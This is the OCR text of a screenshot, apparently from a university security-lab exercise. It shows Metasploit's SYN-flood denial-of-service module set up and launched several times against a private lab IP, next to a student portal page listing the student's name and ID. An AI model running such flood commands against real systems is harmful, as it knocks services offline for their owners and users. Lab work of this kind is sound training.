 Kali-Linux-2021.3 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2021.3 Ubuntu 64-bit
qterminal 10:07 PM
Trash
File System
Home
root@kali:/home/DoVanHa-B18DCAT065
File Actions Edit View Help
+ -- --=[ 8 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.136.128
RHOST ⇒ 192.168.136.128
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.136.128
[*] SYN flooding 192.168.136.128:80 ...
^C[-] Stopping running against current target ...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.136.128
[*] SYN flooding 192.168.136.128:80 ...
^C[-] Stopping running against current target ...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.136.128
Bài tập Cổng Th
qldt.ptit.edu.vn/...
Ứng dụng
Chào bạn Đỗ Văn Hà (B18DCAT065) Xem thông báo
XEM LỊCH THI XEM LỊCH THI LẠI XEM HỌC PHÍ XEM ĐIỂM XEM CTĐT XEI
Mã sinh viên B18DCAT065
Tên sinh viên Đỗ Văn Hà
Phái Nam
Nơi sinh
Lớp D18CQAT01-B( D18CQAT01-B)
Ngành An toàn thông tin
Khoa Công nghệ thông tin
Hệ đào tạo Đại học chính quy
Khóa học 2018-2023
Cố vấn học tập Nguyễn Hoàng Anh(PM1014)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 10:08 AM
2/25/2022